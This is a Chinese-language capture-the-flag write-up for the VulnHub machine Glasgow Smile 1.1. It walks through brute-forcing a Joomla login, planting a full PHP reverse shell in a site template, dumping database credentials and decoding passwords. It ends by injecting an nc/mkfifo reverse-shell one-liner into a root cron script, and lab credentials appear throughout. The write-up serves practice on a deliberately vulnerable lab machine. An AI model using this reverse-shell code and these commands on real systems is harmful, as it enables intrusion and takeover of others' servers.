"宁可枝头抱香死,何曾吹落北风中"
#项目地址http://www.vulnhub.com/entry/glasgow-smile-11,491/
复现过程:
主机发现:

sudo nmap -sP 192.168.33.1/24IP 192.168.33.133端口服务探测:
sudo nmap -sC -sV -p 1-65535 192.168.33.133访问80端口:
对站点进行目录遍历:
sudo gobuster dir -u http://192.168.33.133 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium/index.html (Status: 200) [Size: 125]/joomla (Status: 301) [Size: 317] [--> http://192.168.33.133/joomla/]/how_to.txt (Status: 200) [Size: 456]/server-status (Status: 403) [Size: 279]
Joomla!是一套自由、开放源代码的内容管理系统,以PHP撰写,用于发布内容在网络上.
sudo gobuster dir -u http://192.168.33.133/joomla -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3cms 版本
sudo cmseek -u http://192.168.33.133/joomla/EXP 找了,目录也扫描了,也没任何有用资料,那么只能试试爆破了
那么我们选择爆破
http://192.168.33.133/joomla/administrator/index.php用户名用 joomla 生成一个字典
cewl http://192.168.33.133/joomla -m 5 -d 1 -w joker.txt账号和密码为joomlaGotham
getshell
修改网页的模板文件即可反弹 shell
payload
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.
// Copyright (C) 2007 [email protected]
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.33.150';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
然后访问 payload 地址
http://192.168.33.133/joomla/index.php
提权
先拿一个完整 shell
有三个家目录,penguin 提示
abner penguin rob/var/backups/ 有没有备份文件/usr/sbin/getcap -r / 2>/dev/nullfind / -perm -u=s -type f 2>/dev/null
以上均没有发现,那么找找网站数据库看下有没有提示
数据库账号密码joomlababyjoker
3306 端口,开的是 mysql
mysql -ujoomla -pbabyjokershow databases;use batjoke;select * from taskforce;
rob 是 3 个家目录其中一个账号,去解下密 其他的都是 base64
???AllIHaveAreNegativeThoughts???
切换 ssh
rob
???AllIHaveAreNegativeThoughts???
ssh rob@192.168.33.133使用凯撒密码解密后
这串字符串像是 base64 的加密
STMzaG9wZTk5bXkwZGVhdGgwMDBtYWtlczQ0bW9yZThjZW50czAwdGhhbjBteTBsaWZlMA==解密后I33hope99my0death000makes44more8cents00than0my0life0
尝试继续切换 abner 登录
ssh abner@192.168.33.133abnerI33hope99my0death000makes44more8cents00than0my0life0
cat info.txt是一个介绍,没什么用现在 3 个账号已经登录了 2 个,还差一个账号 penguin,进入 penguin 的目录提示有什么给隐藏了,那么我们全盘搜索有关 penguin 的东西试下.
find / -iname *penguin* 2>/dev/null#-iname i不分大小写#* * 模糊查询
拥有者是 abner,要切换回 abner 的 shell 解压
unzip /var/www/joomla2/administrator/manifests/files/.dear_penguins.zip -d .要密码
用 abner 登录凭证 I33hope99my0death000makes44more8cents00than0my0life0 试下
解压成功
那么 penguin 的密码
大概率是 scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz
继续切换 ssh
ssh penguin@192.168.33.133提权 root
ls -al有一个.trash_old 的隐藏文件
strings .trash_old是一个脚本文件,下一个 pspy 看下这个脚本会不会循环运行,kali 开启 http 给靶机下载
python3 -m http.server 9000靶机
wget http://192.168.33.150:9000/pspy64chmod +x pspy64
会自动运行,那么我们只需要写入反弹 shell 即可得到 root 的 shell
vi .trash_old
删除 exit 0
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.33.150 5555>/tmp/f
(原图丢失:本图来源于CSDN)
如有侵权请联系:admin#unsafe.sh